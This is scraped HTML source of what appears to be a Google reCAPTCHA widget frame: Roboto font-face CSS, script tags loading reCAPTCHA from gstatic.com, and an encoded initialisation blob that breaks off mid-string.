  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="C6SLCT15BxjHANKtDfRlXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="C6SLCT15BxjHANKtDfRlXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C6SLCT15BxjHANKtDfRlXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RWdxw7vCjWYpw4LCiGDDkcKQwpsZHMKEwp18X8OiCj3Dsz1pwotQw7U1woXCkjrDqMKJOFvDjh7DmQ7DoQPCnE5XwpYlUW/CoXzCqGQPNsKCw6HDnMKfAw/[base64]/[base64]/wrYIEHTCrh/CrMKrKDFCasKuGRDCq2XCvUVMUTEJw7DCt8KpwrLCnWPDtMOnwpw2LcKzw5nCikjCp8K7ccKJw4kIBsKTwrzDrU7DtiLCrsKswr7CuzHDssK+TMOMw7fCh2A2BsK6wpZbcsOMVDF0TcKJw541wrJ3w5nDi3UnwrLDgnhgQ2crF8K/HiYkLETDs29STx93EDceRwHDhTzDiR/CnD7Cl8KuKxbDsAnDs317w5/DgQk/wqMvw4zDs3fDs19BVFPCqEg0wpTDil3DgcOGe1nDiXRIwoVsKUnCpcKaw65dw6PCohYgOz8JwokQQcONEUXCpMO2w7IMXMKAFMKKw78ewrpqwqdew6bCjsKTTjfCnzTCo8OuSsKMw78fw5DCqMOFw7vDuBjChVLDui0uOcKawo4lwo4ow51CcMOLc8O4wp/Dt8ObQh/CqWXDi8Opw4TCuGbCocKGwpJFwqVgwqEhwot/[base64]/w4HCi0kDw6NCw4due8KRwrLDj8OyKMK+wrfCpwnCscKZwq/CmMK/TF7Cs8ONw40aw4ZIw4gdw4YTw5nDlUnCl8K5w5LDn8Ktw6PDtcOdw6VMwqfDlC3DnkoGwp3DiS/CnMOGNRFfWirDhEPCqk8MGXlPw6jChsKDwpDDtMKZIMOmB2MBw7BCw7Fxw5zDssKAw7d9OsO7Rn0AH8Kmw4Qgw7YMTicrw50zbMObw6YVwrDCgMKkw4c0woXDk8OkIMO9dsKdfcKKw7jDpcO0w6MYRxw/[base64]/DiAlAOTxowr40dsKVNMKOw601w4d5AsKXw4rCgFvCmD3ChcO/w6vCvMOkc17DqnbDtgpswoEtw6pkNioLwqDDv8KzOEFxX8K3w5NHAEsQwqxjNw/CmXN7Y8O1wqcBwqACDMOCbcK1ew01w6fCngROKgk8VMOZw6kCU8KKw5jCpEQswqHCi8Ksw75Ow4o9wqDCisKhwoPCg8OHD2fCocKUwpJkwotawqhcwpYjZ8KMSsOsw4tJw4ASIF/DnmDCt8K6bcO9bE0JwrYLPsOfUQPChz0NXcOUNMKqTcKUZsO2w5vDl8OWw6PCl8KCCMKNaMOWw6/Ci18awpjDhSvDpcKbfUzCjnYCKcK6dMKZwpXCgQlIecKIDcOowptTaMO5SVoDcj/DjSQPwpvDr8KCw5Jgwpg9EEZ9JDDCgELDmsK9w6YsREEAwq3DmyvCtH19ahEDbMOywpZoAh9uHsOPw6nDgcO5dMKnw7ljL0UGKsO8w7s2RcOlw7fDj8OiXMOfL2pcwpXDlDHDpsOlOCrCjsOkVCsFw6fDjGPDgR/DqTkxwrNxw4Qmw5F8wrbCgi7CvmnDpR1fwr8Qw6EJw6vDgMKow7PCrcOuMwrDpcOSZWsHw4BOw4V8wpBRw4MzGEsGw6fDrMOHw4vCg8K/wrJHTGRZwqJ/UXzCkMO2wovCrcKqwp8rw7o+OnxLIwJ1SHxZw6xfwr/Cv8KwwrDCoDDDksK+w4vDi1tIw7RUw6Vbw7/DshzDocKkw6rCmMOuw4rCgi8QZcKffMKew7R8f8KUwpvDm8OhKcOJcsKxwpzDn3cfw7l6w6/[base64]/ChcK/w5cxwqcLCsOIS8Knw6HCv8K7EGzCocO9TMOJVgggKsOCNDtSBsKrw4o1wovCmTHDiR7CojFtLQI9Y8OWw43DncK+YgDDosK0CcKENcOdwoHChB0HUQZmwr3DvcOewrd6w6LDs3TCkwvCnH0Dwq7CtkHDuBrChGILw4oLPUZewrTDnzLCo8O1w4fCji/DicOBVMOsHMKKw6wCYj4Kw6dywq0NShDDmlLCjUzDoDfCmwbCm8KfDcOtw74uwr/DsE7DssK/[base64]/CqcKIfEEWw5nDi8O2w4rDuMOfD2jCpcK4fnTCuTjDvlPDsMOtw6XCvHBRwqwDDzENR8OEOVHDvgcER0vCn8OPwp3Dt8OhTmPDs8KEw7krOMOGw5rCoMK6wrrCscKzeMOUwq94w5U8wrrCksKnwp7Dp8ONwq3DjsKrwrDCn1pQVRLCkMOeY8KuIVJuwox/wo/Ct8KZw57DkSnCn8KfwrDDigZJMHwPL0rCsG7Dn8OWw69JwqY0E8KbwqfCo8O+w7x/w6Nfw5pHwp9YwrE7EsOYIcO4FcOcZcOBw4ETI8OgaMO5wpvDiBTCqsOfKmDCj8K2woRXwrswAlJOWHTDoz51w57ClMOIcQAkwpnCunDDkgg4L8K7e0MoQAUmbsKPdEd/JsOmLsOTBGfDq8OJY3/[base64]/Dkx9hwpTDi8Klw6cHw7RyKx7DocOcw5/DliAXwpDDlA/DqcOsBlt9w50kMMKTwrJqEsO0NMKwQMKaw63Dp8KewpIIIsKgw7MkLhfCv38VYSjCojRbRcKpJsOAACgrw65RwrLDlMO/G8Kqw6HDrcOyBcKyYcOTA8KiwqzDlmjDuh8mXg0EwrTCj8K8K8KHwo/[base64]/DhWHCicOXWsKENsO2OD/CqcKbwrJfX2rCmVs5w4tWw6jCoUJEw5ZkcnVkMGbDki5IWcKnJ8Ojw41SbMK4wqLClsOJw5l1GybDu8Khw77DiMOqasKEBVNoCmt9wrEbwqZywrhSwrDDhxfCmMKOw5sUwpRCIcO4MzjCkDlkwrTCgcKiwrLCgTPDg2IedMOpSMKCIsOrM8KfGH/CqCIrAh8oVk3Dli54woLCpsOqQsKiw5EPecO2N8KmCcODQ1ZwHh9PLgzDoFclwoVdw77Dq3BtaMKNw5PDtMOsBMKqw7BLCwsnLcOlwrfCtBDDpzzCpMOgex1Pwp5OwpBlK8OvfxrCp8KKw7vCnCjCuUJhw4nDiU/DjCTCkRNEwr/DrsO+wqgGw7YAbMKIOH/CjMKAGsOMwpTDqBkFwp7DocKDUAYfVMOKF0QSUsOhQHHCncK9w4LDsiFsDAtEw6rDmcOdw4ZMwp7DnHLCjQ17wrbChi9Uwqoubjs3TF7ClcKtw7/CrcK+wrgfHTTDrQdMwpVzLMK2bsK3wrzCmBUXXDDCj2rCq2s/w58fw5vDrR1AekhfFcKuwolJwopAw7EOw7rCuWPDvinCuMOJwoTDsgsJUMK/wqnDiy89ZMOIw4DDjsKzwqjDnHXCqBAHSsOWVsKyf8KXwoTDmcKCCC9OwpbCtMOFaWAvF8KfAyjCrX8xwoVcRFJrdMOce37DjmXCt8OLCcKffQ7ClUE2ScOvZcORw5jDrUFnUsKRwoTCjcKVwqTCjBVTwqEjOcOZw7ghLF/[base64]/w5jCncOAwqDCgBB+w4IVwpXDrA7Dvy8OwpvCjMO1E8O5FsKAw7ZGC8K/wrA5wp3CrMOwST8Zf8OsLcK/w43Dql05w49twq/[base64]/CrMOBPsOGwoxAw4YxasKVw7dwIcO3wq/DpFrCtsKXw6/CnBJrJsOMwo5gJWvDrcKfDx/Dj8OXMwZBfS7ClkjCokI3w58FScOaDcOvwqLDisKqO0TCp8Ocwp3DjsOhw7srw7AGZ8KzwovDh8KFw7jDhhfCosOHGF9XSyzCgcOow6cUWjEWwrnCoF4sR8Kzw41OQ8KuYX/CmC7Cr0TDjU8wJ27Du8OOwpRCOsOaMG3CvcKwMU1Nw4DCvMKpw7LDil/DtmcMw6wVbsO5FMKRVzU2wqrCqw/DrMKKLETDil5OwqfDksKIwpcuBsOmbkTCscKWQV/DqmhrX8O7KMKBwrzDlsKce8OebsOFFFprwrzCjcOIwpLDt8KdBCnDrsOiw5lpKMKMw57DgsK/[base64]/CusKPworCmHVVbBIHBW9kQwd5w5LCqsOaCcO9DmPCskfDjMKDwqnDjxjDocKBwq50DivDiQ93wrxzIsOgw642wp5PCGHDiMOxJ8O3woVtbTIew43CmMOCGxPChcOLw77DmU7DmsKRLkQ6woJiw6waU8Oqwq1iS1nCmgt/w6tedMO6fFbCuhfCrBPCj3QZMcKSJcOQU8OjCM